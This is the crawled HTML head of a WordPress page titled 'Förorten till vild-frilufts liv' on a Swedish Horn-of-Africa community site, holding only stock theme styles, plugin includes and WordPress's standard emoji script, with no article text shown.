

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.skanafrika.se/fororten-till-vild-frilufts-liv/
body_size: 14780
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Förorten till vild-frilufts liv &#8211; Skånes Horn av Afrika</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Skånes Horn av Afrika &raquo; Feed" href="http://www.skanafrika.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skånes Horn av Afrika &raquo; Comments Feed" href="http://www.skanafrika.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skånes Horn av Afrika &raquo; Förorten till vild-frilufts liv Comments Feed" href="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.skanafrika.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tie-insta-style-css' href='http://www.skanafrika.se/wp-content/plugins/instanow/assets/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='tie-insta-ilightbox-skin-css' href='http://www.skanafrika.se/wp-content/plugins/instanow/assets/ilightbox/dark-skin/skin.css?ver=6.6.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.skanafrika.se/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.skanafrika.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='http://www.skanafrika.se/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='http://www.skanafrika.se/wp-content/plugins/taqyeem/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.skanafrika.se/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='http://www.skanafrika.se/wp-content/fonts/f8bd624941f546728c1128eabfc85886.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='http://www.skanafrika.se/wp-content/themes/newsmatic/style.css?ver=1.2.14' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 49px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-79 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-79 a  { color : #1B8415} body.single .post-categories .cat-item.cat-79 { background-color : #1B8415} body .post-categories .cat-item.cat-82 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-82 a  { color : #1B8415} body.single .post-categories .cat-item.cat-82 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-76 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-76 a  { color : #1B8415} body.single .post-categories .cat-item.cat-76 { background-color : #1B8415} body .post-categories .cat-item.cat-80 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #1B8415} body.single .post-categories .cat-item.cat-80 { background-color : #1B8415} body .post-categories .cat-item.cat-78 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-78 a  { color : #1B8415} body.single .post-categories .cat-item.cat-78 { background-color : #1B8415} body .post-categories .cat-item.cat-77 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-77 a  { color : #1B8415} body.single .post-categories .cat-item.cat-77 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-72 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-72 a  { color : #1B8415} body.single .post-categories .cat-item.cat-72 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='http://www.skanafrika.se/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='http://www.skanafrika.se/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='http://www.skanafrika.se/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='http://www.skanafrika.se/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' media='all' />
<script id="jquery-core-js-extra">
var tie_insta = {"ajaxurl":"http:\/\/www.skanafrika.se\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://www.skanafrika.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.skanafrika.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.skanafrika.se/wp-content/plugins/taqyeem/js/tie.js?ver=6.6.4" id="taqyeem-main-js"></script>
<script id="login-with-ajax-js-extra">
var LWA = {"ajaxurl":"http:\/\/www.skanafrika.se\/wp-admin\/admin-ajax.php","off":""};
</script>
<script src="http://www.skanafrika.se/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script src="http://www.skanafrika.se/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="http://www.skanafrika.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.skanafrika.se/wp-json/wp/v2/posts/1636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.skanafrika.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.skanafrika.se/fororten-till-vild-frilufts-liv/" />
<link rel='shortlink' href='http://www.skanafrika.se/?p=1636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.skanafrika.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.skanafrika.se%2Ffororten-till-vild-frilufts-liv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.skanafrika.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.skanafrika.se%2Ffororten-till-vild-frilufts-liv%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"http://www.skanafrika.se/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
